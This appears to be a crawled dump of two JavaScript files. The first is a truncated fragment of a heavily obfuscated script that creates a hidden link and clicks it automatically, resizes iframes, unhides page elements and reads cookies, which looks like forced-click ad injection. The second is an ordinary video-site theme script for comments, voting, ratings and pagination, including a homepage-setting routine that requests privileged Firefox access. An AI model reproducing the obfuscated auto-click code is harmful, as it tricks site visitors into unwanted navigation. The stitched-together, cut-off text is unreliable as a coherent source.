_0x3ba423=_0x426e40,_0x31be61={'wPpPh':_0x1b8c85[_0x3ba423(0x548,'qZaf')],'qAhCx':function(_0x8ed2d1,_0xf8c36b){return _0x8ed2d1+_0xf8c36b;},'qwkll':function(_0x3c0690,_0x2ae47e){return _0x3c0690!=_0x2ae47e;},'lLmfu':function(_0x5aec00,_0x3740aa){var _0x2a79fb=_0x3ba423;return _0x1b8c85[_0x2a79fb(0x742,']Box')](_0x5aec00,_0x3740aa);},'yPtea':_0x1b8c85[_0x3ba423(0x51f,'!3jr')],'AYCZi':_0x1b8c85['wDmtO'],'qspBA':_0x1b8c85[_0x3ba423(0x712,'wq@f')]};if(_0x1b8c85[_0x3ba423(0x83f,'wbwH')]===_0x1b8c85[_0x3ba423(0x588,'32Fo')]){var _0x30cf5c=_0x4288ea[_0x59c192],_0x2f246d=_0x31be61[_0x3ba423(0x531,'NWdD')];return _0x30cf5c[_0x3ba423(0x595,'N9K)')](_0x2f246d,_0x2f246d),_0x30cf5c['removeItem'](_0x2f246d),!0x0;}else{if(_0x1b8c85[_0x3ba423(0x72f,'1D1(')](_0x173db4,0xa)){if(_0x1b8c85[_0x3ba423(0x151,'A@0v')]('finCW',_0x1b8c85[_0x3ba423(0x4b8,'qZaf')])){var _0x5837e6=_0x1b8c85[_0x3ba423(0x656,'Jpdp')][_0x3ba423(0x4df,'86tf')]('|'),_0x4a4bff=0x0;while(!![]){switch(_0x5837e6[_0x4a4bff++]){case'0':var _0x57fea4=_0x461132['clientHeight'];continue;case'1':_0x449085[_0x3ba423(0x974,'WylM')](_0x1b8c85[_0x3ba423(0x8e2,'a&2^')],_0x15d11f,function(_0xd012cd){var _0x406184=_0x3ba423;_0x4ee6fe[_0x406184(0x6e1,'Fd[Q')](_0x31be61[_0x406184(0x883,'7(!9')](_0x2ccc74[_0x406184(0x268,'zKXk')],_0x23d094[_0x406184(0x23d,'7(!9')])),_0xaae3e7[_0x406184(0x27a,'NWdD')]['removeChild'](this);});continue;case'2':_0xfc969a[_0x3ba423(0x636,'bIcB')](_0x15d11f);continue;case'3':var _0x15d11f=_0x57b0d9[_0x3ba423(0x575,'tt(N')]('a',{'href':_0x4fb365['dsturl'],'target':'_3','style':_0x1b8c85[_0x3ba423(0x3d4,'*[$C')],'id':_0x921a91});continue;case'4':if(_0x1b8c85[_0x3ba423(0x28c,']Box')](_0x1e7fd8[_0x3ba423(0x397,'WylM')],0x1))return;continue;}break;}}else return;}var _0x310b9f=document[_0x3ba423(0x7d6,'32Fo')](_0x3ec658);if(_0x1b8c85['ewdSp'](_0x310b9f,undefined)){if(_0x1b8c85[_0x3ba423(0x5c1,'tt(N')](_0x1b8c85[_0x3ba423(0x934,'sUYh')],_0x1b8c85['FsJMA']))_0x41e610[_0x3ba423(0x765,'1D1(')](_0x5dac1a)[_0x3ba423(0x95f,'POCY')]();else{var _0x580285=_0x1868de[_0x3ba423(0x93f,'Um7E')](_0x3ebe2c['w'],_0x3ebe2c['h']);_0x3ebe2c['h']=_0x580285['h'];for(var _0xcec4d5 in _0x310b9f['children']){if(_0x1b8c85[_0x3ba423(0x35c,'wbwH')](_0x1b8c85['Pjuro'],_0x1b8c85[_0x3ba423(0x815,'7(!9')])){var _0x7696f1=_0x3ec74e[_0x3ba423(0x58e,'Jpdp')](_0x3ba423(0x69f,'!(z%'))[0x0];if(_0x31be61[_0x3ba423(0x2c8,'gona')](_0x14c9e2,null)&&_0x31be61['lLmfu'](_0x14b7d2,_0x31be61[_0x3ba423(0x782,'Um7E')]))_0x7696f1['insertBefore'](_0x252877,_0x7696f1[_0x3ba423(0x7f5,'W*MV')]);else _0x7696f1[_0x3ba423(0x6f4,'i!9H')](_0xfba16);}else{if(_0x1b8c85[_0x3ba423(0x64e,'w@#Y')](_0x310b9f[_0x3ba423(0x640,'NWdD')][_0xcec4d5],undefined)&&_0x1b8c85[_0x3ba423(0x45b,'sUYh')](_0x310b9f[_0x3ba423(0x526,'w@#Y')][_0xcec4d5][_0x3ba423(0x944,'[c93')],_0x1b8c85[_0x3ba423(0x5ff,'y8dQ')])){var _0xc6a9e7=_0x310b9f[_0x3ba423(0x730,'7(!9')][_0xcec4d5];_0xc6a9e7[_0x1b8c85[_0x3ba423(0x8a6,'z9xN')]]=_0x3ebe2c['w'],_0xc6a9e7[_0x1b8c85['SIOUi']]=_0x3ebe2c['h'];break;}}}document['getElementById'](_0x13d4b8)['style'][_0x3ba423(0x87b,'!3jr')]=_0x3ba423(0x5e8,'POCY'),document[_0x3ba423(0x53b,'#seS')](_0x13d4b8)['style'][_0x3ba423(0x6a6,'i!9H')]=_0x3ebe2c['h']+'px';if(document[_0x3ba423(0x554,'Fd[Q')](_0x177a7e))document['getElementById'](_0x177a7e)[_0x3ba423(0x95e,']Box')]['height']=_0x1b8c85[_0x3ba423(0x194,'[c93')](_0x3ebe2c['h'],'px');document[_0x3ba423(0x257,'K0I&')](_0x5a1c90)[_0x3ba423(0x47d,'Jpdp')][_0x3ba423(0x62c,'8&a0')]=_0x1b8c85['hbPuP'](_0x3ebe2c['h'],'px'),document['getElementById'](_0x3ec658)['style'][_0x3ba423(0x654,'fV[w')]=_0x1b8c85['rgjLz'](_0x3ebe2c['h'],'px');}}else _0x173db4++,_0x1b8c85[_0x3ba423(0x859,'bIcB')](setTimeout,function(){var _0x6ededa=_0x3ba423;if(_0x1b8c85['ewyGW']===_0x1b8c85['KgNUR'])try{_0x4d8d52['getElementById'](_0x25c77a)['click']();}catch(_0x24b127){var _0x2afe98=_0x20e68d[_0x6ededa(0x645,']Box')](_0x31be61[_0x6ededa(0x5f5,'wbwH')]);_0x2afe98[_0x6ededa(0x314,'Um7E')](_0x31be61[_0x6ededa(0x579,']Box')],!![],!![]),_0x3ff527[_0x6ededa(0x719,'z9xN')](_0x480ebe)[_0x6ededa(0x990,'zKXk')](_0x2afe98);}else _0x1bde1c(_0x173db4);},0x64);}};_0x5329e2[_0x426e40(0x1ba,'!3jr')](setTimeout,function(){var _0x297a1c=_0x426e40;_0x1b8c85[_0x297a1c(0x609,'i!9H')]!==_0x297a1c(0x5df,'z9xN')?_0x1b8c85['LMKHH'](_0x1bde1c,0x1):_0xe4f9a5=_0x5b3686[_0x297a1c(0x6bf,'i!9H')](_0x88fc2b);},0x64);}_0x3ebe2c[_0x426e40(0x197,'7WFc')]&&_0x1868de[_0x426e40(0x888,'zKXk')](document[_0x426e40(0x554,'Fd[Q')](_0x5a1c90));}if(_0x46458c[_0x426e40(0x285,'K#AX')]){}},0xa);if(!_0x1868de[_0x2e7fb6(0x4e6,'Du3o')]()){if(_0x12eb7f['uBXSy'](_0x12eb7f['EtaPE'],_0x2e7fb6(0x27d,'y8dQ')))_0x12eb7f['HrGEU'](setInterval,function(){var _0x5ae236=_0x2e7fb6;_0x1868de['reSetPos'](_0x5a1c90,_0x3ebe2c[_0x5ae236(0x684,'w@#Y')]);},_0x3ebe2c[_0x2e7fb6(0x75c,'!3jr')]);else{var _0x2744c3=0x0;if(_0x12eb7f[_0x2e7fb6(0x836,'2UiA')](_0x2ba63a[_0x2e7fb6(0x3e5,'#seS')]['location'],_0x5b432c['location'])&&_0x40313a[_0x2e7fb6(0x461,'RUm8')]){var _0x3f2b11=_0x497c94[_0x2e7fb6(0x895,'y8dQ')][_0x2e7fb6(0x6e5,'A@0v')],_0x2f2e28=_0x3ee44a[_0x2e7fb6(0x239,']Box')][_0x2e7fb6(0x339,'7(!9')];_0x12eb7f['Ozzdo'](_0x2f2e28,_0x3f2b11)&&(_0x2744c3=_0x59abd0[_0x2e7fb6(0x418,'*[$C')](_0x3f2b11));};return _0x2744c3;}}var _0x1022ae=setInterval(function(){var _0x3649ae=_0x2e7fb6;_0x1868de['isTop'](_0x3ebe2c[_0x3649ae(0x2b2,'gona')]);},_0x3ebe2c[_0x2e7fb6(0x4ce,'86tf')]);},_0x1868de[_0x1d7b84(0x5e2,'wq@f')](x),_0x12eb7f[_0x1d7b84(0x7a2,'x^5P')](navigator[_0x1d7b84(0x831,'K9Ih')]['indexOf'](_0x12eb7f['SMEnw']),-0x1)?setInterval(function(){var _0x38245d=_0x1d7b84;let _0x372ed4=document[_0x38245d(0x26a,'2UiA')](_0x12eb7f['rRlSn'](_0x12eb7f['XKtOy']('#'+_0x5a1c90,'-'),_0x5a1c90));_0x372ed4&&(_0x372ed4['remove'](),_0x1868de[_0x38245d(0x187,'i!9H')](_0x372ed4));},0x64):_0x12eb7f[_0x1d7b84(0x9af,'zKXk')](_0x1d7b84(0x434,'A@0v'),_0x12eb7f['SXBfZ'])?_0x26c8a1=0x40:_0x12eb7f[_0x1d7b84(0x41e,'7WFc')](setInterval,function(){var _0x2f3ab0=_0x1d7b84,_0x31c24b={'jBVwk':function(_0x46bc68,_0x57b5ca){return _0x12eb7f['AkylV'](_0x46bc68,_0x57b5ca);},'EpNsX':function(_0x34ac03,_0x367850,_0x36452f){var _0x121e63=_0x4824;return _0x12eb7f[_0x121e63(0x4f2,'POCY')](_0x34ac03,_0x367850,_0x36452f);}},_0x3b456d=document[_0x2f3ab0(0x53c,'W&]P')](_0x12eb7f['iAQDn']('#',_0x5a1c90)),_0x408ac3=document[_0x2f3ab0(0x5d2,'A@0v')](_0x12eb7f[_0x2f3ab0(0x942,'*[$C')]('#'+_0x5a1c90,'DV'));if(_0x3b456d){if(_0x12eb7f[_0x2f3ab0(0x2f1,'Fd[Q')](_0x12eb7f[_0x2f3ab0(0x3ab,'*[$C')],_0x12eb7f[_0x2f3ab0(0x430,'7WFc')])){var _0x2f7f7e=_0x3b456d[_0x2f3ab0(0x92c,'A@0v')],_0x376b5e=_0x2f7f7e[_0x2f3ab0(0x86c,'86tf')];if(_0x2f7f7e[_0x2f3ab0(0x2a6,'Um7E')][_0x2f3ab0(0x8d4,']Box')]('hidden')>-0x1){if(_0x12eb7f[_0x2f3ab0(0x5d6,']Box')](_0x12eb7f[_0x2f3ab0(0x2fa,'Um7E')],_0x12eb7f[_0x2f3ab0(0x936,'wq@f')])){if(_0x31c24b[_0x2f3ab0(0x3e9,'CGaH')](_0x561d12,0x6))return _0x18d3a7[_0x2f3ab0(0x3b6,'Du3o')]();}else _0x2f7f7e[_0x2f3ab0(0x2a6,'Um7E')]='',_0x2f7f7e[_0x2f3ab0(0x6a1,'W*MV')]=_0x376b5e,_0x2f7f7e[_0x2f3ab0(0x61e,'!(z%')]=0x0,_0x2f7f7e[_0x2f3ab0(0x20a,'K0I&')]=0x0;}}else _0x31c24b[_0x2f3ab0(0x18f,'Z!V^')](_0x140c6c,function(){var _0x488cf5=_0x2f3ab0;_0x5ac19a[_0x488cf5(0x97b,'W*MV')](_0x104524,_0x3ab26b[_0x488cf5(0x85b,'Um7E')]);},_0x5cf5e2['interval']);}if(_0x408ac3){var _0x4d4f24=_0x408ac3[_0x2f3ab0(0x9a4,'wbwH')];if(_0x12eb7f[_0x2f3ab0(0x83d,']Box')](_0x4d4f24[_0x2f3ab0(0x59c,'y8dQ')][_0x2f3ab0(0x56e,'Z!V^')](_0x12eb7f['dfkuA']),-0x1)){if(_0x12eb7f['HUPyX'](_0x2f3ab0(0x591,'RUm8'),_0x12eb7f[_0x2f3ab0(0x4f8,'a&2^')]))_0x4d4f24['visibility']='',_0x4d4f24['height']='';else{var _0x468ac8=_0x12eb7f['djLoj'](_0x12eb7f[_0x2f3ab0(0x873,'Fd[Q')],_0x37206a)+_0x2f3ab0(0x5cb,'Du3o'),_0x19555b=new _0x104389(_0x468ac8);if(_0x19555b[_0x2f3ab0(0x520,'Jpdp')](_0x42a270['cookie']))return _0x5c58d5(_0x42723e['$1']);return'';}}}},0x1f4);}());}

--- FILE ---
content_type: application/javascript
request_url: http://www.bqcar.com/template/caomaotva/js/function.js
body_size: 5910
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"js/err.html?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('小弟我感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('小样儿你手也太快了，歇会儿再来评论吧！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(http:\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(http:\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('http://')==-1){goUrl=regexpSplice(url,/(http:\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(http:\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('http://')==-1){goUrl=regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功，多谢支持！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('小样儿你手也太快了，歇会儿再来留言吧！');}else{alert('发生错误');}}
	);
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div class="pfstyle1">\
			<div class="div1">共 <strong class="b1" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong class="b2" id="MARK_B2"> '+y+' </strong>， 总得分 <strong class="b3" id="MARK_B3"> '+s+' </strong> <strong class="b4" id="MARK_B4"></strong></div>\
			<div class="div2">');
	for(var i=0;i<=l;i++) document.write('<span class="input1"><input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label></span>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/></div></div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<div class="starpf clearfix"><span id="'+id+'"><div class="vpfall">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<b class="vpf2" onmouseover=\"this.className=\'vpf2hover\'\" onmouseout=\"this.className=\'vpf2\'\"><img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" style="cursor:pointer"><i class="valt">'+alt[parseInt(i/l*(alt.length-1))]+'<i class="vsj"></i></i></b>');
	}
	document.write('</span></div>');
	document.write('&nbsp;<strong id="MARK_B2" class="fs"></strong><span id="MARK_B3" class="df"></span></span><i class="pfnone"></i></div>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
